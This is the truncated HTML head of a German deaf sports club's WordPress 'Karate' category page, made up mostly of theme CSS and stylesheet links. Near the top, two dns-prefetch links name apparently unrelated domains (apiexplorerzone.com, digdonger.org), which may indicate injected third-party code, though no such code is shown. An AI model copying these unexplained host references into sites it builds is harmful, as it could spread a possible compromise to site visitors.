

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsc-nbg.de/category/karate/
body_size: 21550
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Karate &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Feed" href="https://www.gsc-nbg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Karate Kategorie-Feed" href="https://www.gsc-nbg.de/category/karate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8300a8;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #6219aa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/style.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#8300a8}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#8300a8}.svg-text-color{fill:#8300a8}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#8300a8}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#8300a8}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#8300a8}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12);box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#8300a8}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left 